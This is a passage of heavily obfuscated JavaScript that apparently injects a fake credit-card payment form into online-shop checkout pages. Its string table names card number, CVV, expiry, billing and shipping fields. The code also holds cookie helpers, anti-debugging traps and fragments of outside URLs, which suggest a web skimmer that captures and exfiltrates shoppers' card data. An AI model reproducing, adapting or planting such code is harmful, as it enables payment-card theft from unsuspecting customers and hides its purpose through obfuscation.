_0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x5